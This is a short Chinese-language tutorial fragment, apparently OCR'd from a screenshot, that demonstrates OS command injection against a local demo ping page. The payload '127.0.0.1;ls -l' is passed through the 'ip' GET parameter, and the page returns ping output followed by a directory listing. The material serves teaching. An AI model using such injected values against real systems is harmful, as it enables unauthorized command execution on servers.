 DEMO
代码中的 ip 参数是直接通过 GET 方式传入并直接带入了命令中，这时尝试一下使用分隔符并
添加一条命令。
127.0.0.1;ls -l
view-source:127.0.0.1:2333/?ip=127.0.0.1;ls%20-l
应用 COM WIRELESS PENETRATION TECHNOLOGY WEB
自动换行
1 PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
2 64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.028 ms
3 64 bytes from 127.0.0.1: icmp_seq=2 ttl=64 time=0.067 ms
4 64 bytes from 127.0.0.1: icmp_seq=3 ttl=64 time=0.060 ms
5 64 bytes from 127.0.0.1: icmp_seq=4 ttl=64 time=0.081 ms
6
7 --- 127.0.0.1 ping statistics ---
8 4 packets transmitted, 4 received, 0% packet loss, time 107ms
9 rtt min/avg/max/mdev = 0.028/0.059/0.081/0.019 ms
10 total 4
11 -rw-r--r-- 1 root root 127 Aug  6 08:54 index.php
12